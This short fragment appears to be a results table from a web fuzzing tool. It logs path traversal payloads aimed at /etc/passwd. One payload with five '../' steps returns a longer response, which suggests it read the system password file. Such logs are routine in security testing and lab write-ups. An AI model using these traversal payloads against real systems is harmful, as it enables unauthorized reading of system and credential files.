 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 2096
1 /etc/psswd 200 2096
2 ../etc/psswd 200 2096
3 ../../etc/psswd 200 2096
4 ../../../etc/psswd 200 2096
5 ../../../../etc/psswd 200 2096
6 ../../../../../etc/passwd 200 4449